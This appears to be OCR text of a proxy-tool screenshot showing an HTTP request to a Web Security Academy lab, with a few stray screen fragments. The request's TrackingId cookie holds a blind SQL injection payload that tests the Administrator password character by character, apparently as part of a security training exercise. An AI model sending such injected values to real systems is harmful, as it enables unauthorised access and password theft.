 WE LIKE TO
HTTP Message
✕
Request
Response
GET https://acc21f2c1e7c6c578017078200f3009b.web-security-academy.net
/filter?category=Gifts HTTP/1.1
Host: acc21f2c1e7c6c578017078200f3009b.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://acc21f2c1e7c6c578017078200f3009b.web-security-academy.net/
Cookie: TrackingId=ttA5PuFVqBx32BKR' AND SUBSTRING((SELECT Password FROM
Users WHERE Username = 'Administrator'), 1, 1) > 'm`;
session=IOnCeWQ4D8oa7OTRWL5c1osLrStRH4CV
Upgrade-Insecure-Requests: 1
cess
y Minding
Step
Continue
Drop